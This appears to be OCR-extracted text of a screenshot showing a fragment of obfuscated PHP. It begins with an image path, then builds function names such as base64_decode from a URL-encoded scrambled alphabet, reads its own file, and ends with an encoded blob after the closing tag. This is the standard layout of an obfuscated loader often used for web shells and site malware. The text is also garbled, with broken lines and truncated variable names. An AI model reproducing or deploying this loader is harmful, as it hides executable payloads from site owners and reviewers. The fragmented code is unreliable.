
%65%68%70%72%61%34%63%6f%5f%74%6e%64'
);
$OOO0000O0
=
0
{
13
}.
$OOO000000
{
16
};
$OOO0000O0
.=
$OOO0000O0
{
3
}.
$OO
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$O0O000O00
=
$OOO000
00
.
$OOO000000
{
3
};
$O0O00OO00
=
$OOO000000
{
0
}.
$OOO0000
O000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO0
wTzAwLDB4NGI5KTskT08wME8wME8wPSRPT08wMDAwTzAoJE9PT
uOGZIYSt2TlBEbWVHTDdoQktkSXdUPScsJ0FCQ0RFRkdISUpLT
urn
;
?>
xvm_wY/IF1lcF1lcF1leDqZYM9SQvWU5kbsu40eIUsEN
rq4iLYfODQQy4XbEJdNQkYUCepDCEQXjAcxikV0205nA0QvjSH
4q7j06v1AtDVlEGVDuhRPd4RsJx2GbkWUIDbsuJADgv1/dvADg
zpC9SImbyqoEU54RrJuFAmuqZYebsoKrSoStrpS3yNo0GQ730V
4X7qr9x2vxIbyNDbscKrzXaWGeo9U5xWSQftlmuYecp3yhoWr9